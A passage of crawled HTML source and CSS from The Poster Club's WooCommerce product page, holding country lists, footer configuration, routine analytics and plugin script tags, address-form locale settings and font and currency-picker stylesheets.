Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		const userCountry = "US";
		const footerColumns = [{"_type":"_","footer_column_title":"Customer service","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"Shipping & Returns"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/contact\/","footer_column_link_custom_title":"Contact Us"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/product\/giftcard\/","footer_column_link_custom_title":"Gift Card"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"FAQ"}]},{"_type":"_","footer_column_title":"Information","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/about\/","footer_column_link_custom_title":"About"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/press\/","footer_column_link_custom_title":"Press Inquiries"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/terms-and-conditions\/","footer_column_link_custom_title":"Terms & Conditions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":" \/#","footer_column_link_custom_title":"Privacy Setting & Policy"}]},{"_type":"_","footer_column_title":"Work with us","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/professionals\/","footer_column_link_custom_title":"Professionals"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/acoustic-wall-art\/","footer_column_link_custom_title":"Acoustic Wall Art"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/artist-submissions\/","footer_column_link_custom_title":"Artist Submissions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/tpc-apartment\/","footer_column_link_custom_title":"TPC Apartment"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/career\/","footer_column_link_custom_title":"Career"}]}];
		const footerSocials = [{"_type":"_","footer_social_media_link":"https:\/\/www.instagram.com\/theposterclub\/","footer_social_media_link_title":"Instagram"},{"_type":"_","footer_social_media_link":"https:\/\/www.facebook.com\/theposterclub","footer_social_media_link_title":"Facebook"},{"_type":"_","footer_social_media_link":"https:\/\/www.pinterest.dk\/theposterclub\/","footer_social_media_link_title":"Pinterest"}];
		const visa = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/visa.png";
		const mastercard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/mastercard.png";
		const americanExpress = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/american-express.png";
		const paypal = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/paypal-grey.png";
	</script>



	<div id="footer"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/posterclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">window.campaignPages = [];</script><script type="text/javascript">window.tpcCatPages = ["frames","oak-frames","moebe-frames","aluminium-frames","coloured-frames","outlet","art-cards","framepaint","original-art","tpc-frames","other-frames","gift-cards","passepartout","limited-editions","wall-objects"];</script>      <script id="currency_nonce" type="text/javascript">
        var wcCurrencyNonce = '10066a4a13';
      </script>
    <input id="tpc-add-to-cart-tracking" type="hidden"
                data-content-type="product"
                data-name="Pink Interstellar"
                data-id="163512"
                data-currency="EUR"
                data-value="79"
                data-quantity="1"
                data-artist="Anne Nowak"
                data-category="Posters"
                data-size="50x50 cm"
              />	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/wc-strom-currencies.js?ver=1.2" id="wc-strom-currency-js-js"></script>
<script async src='//static.klaviyo.com/onsite/js/PvKwaz/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="sws-frontend-js-extra">
/* <![CDATA[ */
var sws_frontend = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1dece78def"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/storewide-sale/assets/js/frontend_script.js?ver=1.0.8" id="sws-frontend-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="woocommerce-tax-display-by-country-frontend-js-extra">
/* <![CDATA[ */
var aelia_tdbc_params = {"handle_customer_state":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/js/frontend/frontend.js" id="woocommerce-tax-display-by-country-frontend-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":1,"item_was_added_to_cart":true,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"cb7a349748"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/9f60b3215f.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/697-4baac29bb69b31c7dc00.js" id="697-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js" id="663-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/main-71c27428e72dd0efa5ce.js" id="main-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First Name *\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last Name *\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company Name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Address 1 *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":70},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town\\\/City *\"},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Address 2\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":80,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State\"},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode\\\/ZIP *\"},\"email\":{\"placeholder\":\"Email *\"},\"phone\":{\"placeholder\":\"Phone *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="loadOnScroll-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3" id="loadOnScroll-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/slick.min.js?ver=6.8.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

</div>
</div>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"ea13fe9f33","applicationID":"1089888317","transactionName":"Y1VXYksEXhdTUxUIXlofdFVNDF8KHUMID1ZYVRhXSxFZF0ZD","queueTime":0,"applicationTime":571,"atts":"TxJUFAMeTRk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=8338 metric#misses=31 metric#hit-ratio=99.6 metric#bytes=3719955 metric#prefetches=0 metric#store-reads=399 metric#store-writes=12 metric#store-hits=1363 metric#store-misses=20 metric#sql-queries=41 metric#ms-total=571.22 metric#ms-cache=81.42 metric#ms-cache-avg=0.1986 metric#ms-cache-ratio=14.3 -->


--- FILE ---
content_type: text/css
request_url: https://theposterclub.com/wp-content/plugins/wc-strom-currency/assets/css/wc-strom-currencies.css?ver=1.2
body_size: 469
content:
.approx-price-wrapper {
  position: relative;
}
.approx-price-wrapper .price.price--approx {
  /* font-family: "Gotham A", "Gotham B" !important; */
  /* @apply font-display-regular tracking-widest uppercase text-black; */
  font-size: 10px;
  font-style: normal !important;
  /* font-weight: 500 !important; */
  font-family: visuelt-regular !important;
  color: #333333 !important;
  text-transform: uppercase !important;
  line-height: 14px !important;
  font-size: 10px !important;
  letter-spacing: 0.1em !important;
}

#mini-cart .approx-price-wrapper .price.price--approx,
.cart_totals .approx-price-wrapper .price.price--approx {
  text-align: right !important;
}

.checkout.woocommerce-checkout .approx-price-wrapper .price.price--approx {
  text-align: right !important;
}

.approx-price-wrapper #currencyChanger {
  position: absolute;
  cursor: pointer;
  min-width: 100px;
  opacity: 0;
  top: 0;
  left: 0;
}

.country-picker-wrapper {
  position: relative;
  /* font-family: "Chronicle Display A", "Chronicle Display B"; */
  font-style: normal;
  display: flex;
  align-items: center;
}

.country-picker-wrapper .country-picker-label-wrapper-before-text {
  margin-right: 5px;
  line-height: 1;
}

.country-picker-wrapper .country-picker-label-wrapper {
  position: relative;
  display: flex;
  align-items: center;
  cursor: pointer;
  opacity: 1;
}

.country-picker-wrapper .hide-country-picker-label-wrapper {
  opacity: 0;
}

.country-picker-wrapper #country-picker-label {
  /* font-weight: bold; */
  font-family: epicene-text-bold !important;
  margin: 0;
  line-height: 1;
}

.country-picker-wrapper #country-picker {
  position: absolute;
  top: 0;
  right: 0;
  opacity: 0;
}

.country-picker-wrapper #country-picker-flag {
  display: inline-block;
  height: 18px;
  width: 18px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css
body_size: 381
content:
/*
 * Web Fonts from colophon-foundry.org
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Colophon Foundry. The fonts are protected under domestic and international trademark and
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2021 Colophon Foundry
 *
 * Licenced to Thomas Nissen The Poster Club ApS
 */

@font-face {
    font-family: 'epicene-text-regular';
    src: url('epicene-text-regular.eot');
    src: url('epicene-text-regular.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-regular.woff2') format('woff2'),
         url('epicene-text-regular.woff') format('woff'),
         url('epicene-text-regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-regular-italic';
    src: url('epicene-text-regular-italic.eot');
    src: url('epicene-text-regular-italic.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-regular-italic.woff2') format('woff2'),
         url('epicene-text-regular-italic.woff') format('woff'),
         url('epicene-text-regular-italic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-medium';
    src: url('epicene-text-medium.eot');
    src: url('epicene-text-medium.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-medium.woff2') format('woff2'),
         url('epicene-text-medium.woff') format('woff'),
         url('epicene-text-medium.ttf') format('truetype');
